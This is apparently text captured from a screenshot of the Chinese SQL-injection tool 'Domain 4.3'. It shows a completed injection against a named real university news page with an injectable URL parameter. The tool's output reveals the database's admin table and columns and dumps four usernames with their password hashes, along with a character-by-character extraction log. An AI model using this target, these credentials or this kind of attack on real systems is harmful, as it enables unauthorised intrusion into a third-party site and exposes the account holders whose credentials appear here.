 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://news.swupl.edu.cn:8081/Show.aspx?paperName=%CE%F7%C4%CF%D5%FE%B7%A8 开始检测 重新开始
数据库:1个 列名:3个 检测结果
admin
name
pwd
id
位数 内容
第1位 A
第2位 D
第3位 C
第4位 5
第5位 9
第6位 A
第7位 B
第8位 B
第9位 E
第10位 5
第11位 7
第12位 F
第13位 2
第14位 0
第15位 F
第16位 8
排序 name pwd
1 admin 367B4F6021DED352
2 fenglingzenan ADC59ABBE57F20F8
3 wenying ADC59ABBE57F20F8
4 zhuxiaoyu ADC59ABBE57F20F8
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 5 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
name内容:admin
pwd内容:367B4F6021DED352
name内容:fenglingzenan
pwd内容:ADC59ABBE57F20F8
name内容:wenying
pwd内容:ADC59ABBE57F20F8
name内容:zhuxiaoyu
pwd内容:ADC59ABBE57F20F8
已全部检测完毕!
完毕 0%